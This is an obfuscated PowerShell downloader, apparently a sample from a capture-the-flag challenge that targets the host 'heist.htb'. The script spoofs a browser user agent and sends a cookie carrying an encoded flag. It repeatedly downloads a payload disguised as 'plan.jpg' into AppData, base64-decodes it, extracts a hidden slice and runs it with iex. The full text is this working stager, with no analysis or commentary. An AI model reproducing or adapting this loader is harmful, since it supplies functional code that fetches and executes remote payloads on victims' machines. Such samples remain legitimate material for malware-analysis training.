 $Radiation='Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0'
$Fallout='User-Agent'
$Nuke='Cookie'
$Contamination='http://heist.htb/Exposure/plan.jpg'
$Meltdown='>'
$Reactor='iex'
$Evacuation='Databasesprogs';
Set-Content -Path C:\\Outyelps.txt -Value $Evacuation;
if (test-path C:\\Outyelps.txt){exit};
$Isotopes='echo %appdata%\\Stednavnsforskningen.Rad && echo $'
$global:Re=(cmd /c $Isotopes)
$global:Geiger=$Contamination.split($Meltdown)
$Contamination=$Geiger[0];
$global:Exposure=New-Object System.Net.WebClient
$Exposure.Headers[$Fallout]=$Radiation
$Exposure.Headers[$Nuke]='f=SFRCezFudHJ1UzEwbl9kM3QzY3QzZF8hISF9'
$Controversial='Exposure.DownloadFile($Contamination,$Decontamination)'
$Controversial=$Re[1]+$Controversial;
$Decontamination=$Re[0];
$global:Civilisationer=(Test-Path $Decontamination)
while (!$Civilisationer) {
$global:Dekuperingens=$true
iex $Controversial
Start-Sleep 4
$global:Civilisationer=(Test-Path $Decontamination)
$global:Surveillance=$global:Tyvestykspakkers++%$Geiger.count
$Contamination=$Geiger[$Surveillance];
}
$global:Escape = Get-Content $Decontamination
$global:Conspirators = [System.Convert]::FromBase64String($Escape)
$global:Lockpick = [System.Text.Encoding]::ASCII.GetString($Conspirators)
$global:kittels=$Lockpick.substring(337248,30277)\r\niex $kittels;